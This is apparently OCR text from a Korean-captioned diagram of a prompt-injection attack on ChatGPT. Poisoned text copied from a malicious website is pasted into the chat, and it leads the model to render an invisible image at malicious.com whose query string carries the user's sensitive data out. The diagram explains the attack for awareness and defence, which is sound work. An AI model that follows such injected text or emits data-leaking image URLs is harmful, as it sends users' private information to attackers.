 [ 프롬프트 주입공격 방식 ]
Malicious website
4
Ctrl + C
Image GET-request +
your_sensitive_data
1
User
Poisoned text
Invisible image
5
ChatGPT
Ctrl + V
Poisoned text
2
ChatGPT
Image with URL:
https://malicious.com/img.png?p=
{your_sensitive_data}
3